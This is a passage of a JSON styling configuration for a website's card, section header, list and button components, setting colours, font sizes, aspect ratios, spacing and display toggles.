ShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"HIGH"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"overlayColor","id":"overlayColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleAlignment","id":"titleAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"metadataAlignment","id":"metadataAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h3"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"mainCategorySemanticTag","id":"mainCategorySemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryHorizontalGapLarge","id":"mainCategoryHorizontalGapLarge","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapMedium","id":"mainCategoryHorizontalGapMedium","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapSmall","id":"mainCategoryHorizontalGapSmall","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryAlignment","id":"mainCategoryAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"numberOfLinesForTitle","id":"numberOfLinesForTitle","type":"NUMBER","value":3},{"displayNameId":"numberOfLinesForAuthors","id":"numberOfLinesForAuthors","type":"NUMBER","value":1},{"displayNameId":"isUpdatedAtTimestamp","id":"isUpdatedAtTimestamp","type":"BOOLEAN","value":true},{"displayNameId":"isClickableLabels","id":"isClickableLabels","type":"BOOLEAN","value":false}],"id":"onTopCard"},{"displayNameId":"verticalCard","fields":[{"displayNameId":"cardBackgroundColor","id":"cardBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"secondary"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h6"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h3"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"descriptionSemanticTag","id":"descriptionSemanticTag","type":"SEMANTIC_TAG","value":"p"},{"displayNameId":"descriptionFontSizeInLargeScreen","id":"descriptionFontSizeInLargeScreen","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeInMediumScreen","id":"descriptionFontSizeInMediumScreen","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionFontSizeInSmallScreen","id":"descriptionFontSizeInSmallScreen","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionColor","id":"descriptionColor","type":"COLOR","value":"grey"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"mainCategorySemanticTag","id":"mainCategorySemanticTag","type":"SEMANTIC_TAG","value":"h6"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryHorizontalGapLarge","id":"mainCategoryHorizontalGapLarge","type":"FACTOR","value":0},{"displayNameId":"mainCategoryHorizontalGapMedium","id":"mainCategoryHorizontalGapMedium","type":"FACTOR","value":0},{"displayNameId":"mainCategoryHorizontalGapSmall","id":"mainCategoryHorizontalGapSmall","type":"FACTOR","value":0},{"displayNameId":"numberOfLinesForTitle","id":"numberOfLinesForTitle","type":"NUMBER","value":5},{"displayNameId":"numberOfLinesForAuthors","id":"numberOfLinesForAuthors","type":"NUMBER","value":1},{"displayNameId":"numberOfLinesForDescription","id":"numberOfLinesForDescription","type":"NUMBER","value":2},{"displayNameId":"titleAlignment","id":"titleAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"metadataAlignment","id":"metadataAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"descriptionAlignment","id":"descriptionAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"mainCategoryAlignment","id":"mainCategoryAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"isUpdatedAtTimestamp","id":"isUpdatedAtTimestamp","type":"BOOLEAN","value":true},{"displayNameId":"isClickableLabels","id":"isClickableLabels","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryAboveText","id":"showMainCategoryAboveText","type":"BOOLEAN","value":true},{"displayNameId":"showMetadataOnBottom","id":"showMetadataOnBottom","type":"BOOLEAN","value":false},{"displayNameId":"metadataMarginTop","id":"metadataMarginTop","type":"NUMBER","value":0.5}],"id":"verticalCard"},{"displayNameId":"horizontalCard","fields":[{"displayNameId":"cardBackgroundColor","id":"cardBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"secondary"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"shouldReverseImageAlignment","id":"shouldReverseImageAlignment","type":"BOOLEAN","value":false},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h3"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h6"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"cardProportionsLarge","id":"cardProportionsLarge","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"cardProportionsMedium","id":"cardProportionsMedium","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"cardProportionsSmall","id":"cardProportionsSmall","type":"RATIO","value":{"x":1,"y":3}},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"descriptionSemanticTag","id":"descriptionSemanticTag","type":"SEMANTIC_TAG","value":"p"},{"displayNameId":"descriptionFontSizeLarge","id":"descriptionFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"descriptionFontSizeMedium","id":"descriptionFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"descriptionFontSizeSmall","id":"descriptionFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"descriptionColor","id":"descriptionColor","type":"COLOR","value":"grey"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"mainCategorySemanticTag","id":"mainCategorySemanticTag","type":"SEMANTIC_TAG","value":"h6"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryHorizontalGapLarge","id":"mainCategoryHorizontalGapLarge","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapMedium","id":"mainCategoryHorizontalGapMedium","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapSmall","id":"mainCategoryHorizontalGapSmall","type":"FACTOR","value":0.1},{"displayNameId":"numberOfLinesForTitle","id":"numberOfLinesForTitle","type":"NUMBER","value":4},{"displayNameId":"numberOfLinesForDescription","id":"numberOfLinesForDescription","type":"NUMBER","value":3},{"displayNameId":"numberOfLinesForAuthors","id":"numberOfLinesForAuthors","type":"NUMBER","value":2},{"displayNameId":"isUpdatedAtTimestamp","id":"isUpdatedAtTimestamp","type":"BOOLEAN","value":true},{"displayNameId":"isClickableLabels","id":"isClickableLabels","type":"BOOLEAN","value":true},{"displayNameId":"showImageHeightByAspectRatio","id":"showImageHeightByAspectRatio","type":"BOOLEAN","value":true},{"displayNameId":"showMetadataOnBottom","id":"showMetadataOnBottom","type":"BOOLEAN","value":false},{"displayNameId":"metadataMarginTop","id":"metadataMarginTop","type":"NUMBER","value":0.5}],"id":"horizontalCard"},{"displayNameId":"decorationLine","fields":[{"displayNameId":"cardDecorationColor","id":"cardDecorationColor","type":"COLOR","value":"white"}],"id":"decorationLine"},{"displayNameId":"sectionHeader","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"titleBackgroundColor","id":"titleBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"squareColor","id":"squareColor","type":"COLOR","value":"primary"},{"displayNameId":"showSquare","id":"showSquare","type":"BOOLEAN","value":false},{"displayNameId":"showBorderTop","id":"showBorderTop","type":"BOOLEAN","value":false},{"displayNameId":"showBorderBottom","id":"showBorderBottom","type":"BOOLEAN","value":false},{"displayNameId":"showMiddleHorizontalLine","id":"showMiddleHorizontalLine","type":"BOOLEAN","value":false},{"displayNameId":"showStrikeThrowHorizontalLine","id":"showStrikeThrowHorizontalLine","type":"BOOLEAN","value":false},{"displayNameId":"strikeThrowHorizontalLineColor","id":"strikeThrowHorizontalLineColor","type":"COLOR","value":"grey"},{"displayNameId":"middleHorizontalLineColor","id":"middleHorizontalLineColor","type":"COLOR","value":"grey"},{"displayNameId":"borderTopColor","id":"borderTopColor","type":"COLOR","value":"grey"},{"displayNameId":"borderTopWidth","id":"borderTopWidth","type":"FACTOR","value":0.25},{"displayNameId":"borderBottomColor","id":"borderBottomColor","type":"COLOR","value":"grey"},{"displayNameId":"borderBottomWidth","id":"borderBottomWidth","type":"FACTOR","value":0.1},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":1},{"displayNameId":"smallVerticalGap","id":"smallVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeWrapperGap","id":"largeWrapperGap","type":"FACTOR","value":0},{"displayNameId":"mediumWrapperGap","id":"mediumWrapperGap","type":"FACTOR","value":0},{"displayNameId":"smallWrapperGap","id":"smallWrapperGap","type":"FACTOR","value":0},{"displayNameId":"descriptionColor","id":"descriptionColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"descriptionFontSizeLarge","id":"descriptionFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"descriptionFontSizeMedium","id":"descriptionFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"descriptionFontSizeSmall","id":"descriptionFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"largeMarginBottomFactor","id":"largeMarginBottomFactor","type":"FACTOR","value":0.5},{"displayNameId":"mediumMarginBottomFactor","id":"mediumMarginBottomFactor","type":"FACTOR","value":0.5},{"displayNameId":"smallMarginBottomFactor","id":"smallMarginBottomFactor","type":"FACTOR","value":0.5}],"id":"sectionHeader"},{"displayNameId":"sectionHeaderWithBackground","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"titleBackgroundColor","id":"titleBackgroundColor","type":"COLOR","value":"lightGrey"},{"displayNameId":"showBorderTop","id":"showBorderTop","type":"BOOLEAN","value":false},{"displayNameId":"showBorderBottom","id":"showBorderBottom","type":"BOOLEAN","value":false},{"displayNameId":"borderTopColor","id":"borderTopColor","type":"COLOR","value":"primary"},{"displayNameId":"borderTopWidth","id":"borderTopWidth","type":"FACTOR","value":0.25},{"displayNameId":"borderBottomColor","id":"borderBottomColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"borderBottomWidth","id":"borderBottomWidth","type":"FACTOR","value":0.1},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0},{"displayNameId":"smallVerticalGap","id":"smallVerticalGap","type":"FACTOR","value":0},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0},{"displayNameId":"largeWrapperGap","id":"largeWrapperGap","type":"FACTOR","value":0},{"displayNameId":"mediumWrapperGap","id":"mediumWrapperGap","type":"FACTOR","value":0},{"displayNameId":"smallWrapperGap","id":"smallWrapperGap","type":"FACTOR","value":0},{"displayNameId":"largeMarginBottomFactor","id":"largeMarginBottomFactor","type":"FACTOR","value":0.5},{"displayNameId":"mediumMarginBottomFactor","id":"mediumMarginBottomFactor","type":"FACTOR","value":0.5},{"displayNameId":"smallMarginBottomFactor","id":"smallMarginBottomFactor","type":"FACTOR","value":0.5}],"id":"sectionHeaderWithBackground"},{"displayNameId":"moreButton","fields":[{"displayNameId":"showArrow","id":"showArrow","type":"BOOLEAN","value":false},{"displayNameId":"idleColor","id":"idleColor","type":"COLOR","value":"secondary"},{"displayNameId":"hoverStateColor","id":"hoverStateColor","type":"COLOR","value":"primary"},{"displayNameId":"activeStateColor","id":"activeStateColor","type":"COLOR","value":"primary"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"}],"id":"moreButton"},{"displayNameId":"listWithHeading","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"borderWidth","id":"borderWidth","type":"NUMBER","value":0},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":4},{"displayNameId":"borderColor","id":"borderColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"LOW"}],"id":"listWithHeading"},{"displayNameId":"list","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"borderWidth","id":"borderWidth","type":"NUMBER","value":0},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":4},{"displayNameId":"borderColor","id":"borderColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"LOW"}],"id":"list"},{"displayNameId":"listItem","fields":[{"displayNameId":"borderColor","id":"borderColor","type":"COLOR","value":"grey"},{"displayNameId":"linkColor","id":"linkColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"linkHoverColor","id":"linkHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"bigger"}],"id":"listItem"},{"displayNameId":"button","fields":[{"displayNameId":"backgroundColorNormal","id":"backgroundColorNormal","type":"COLOR","value":"primary"},{"displayNameId":"backgroundColorHover","id":"backgroundColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"backgroundColorActive","id":"backgroundColorActive","type":"COLOR","value":"primary"},{"displayNameId":"backgroundColorNormalSecondary","id":"backgroundColorNormalSecondary","type":"COLOR","value":"white"},{"displayNameId":"backgroundColorHoverSecondary","id":"backgroundColorHoverSecondary","type":"COLOR","value":"white"},{"displayNameI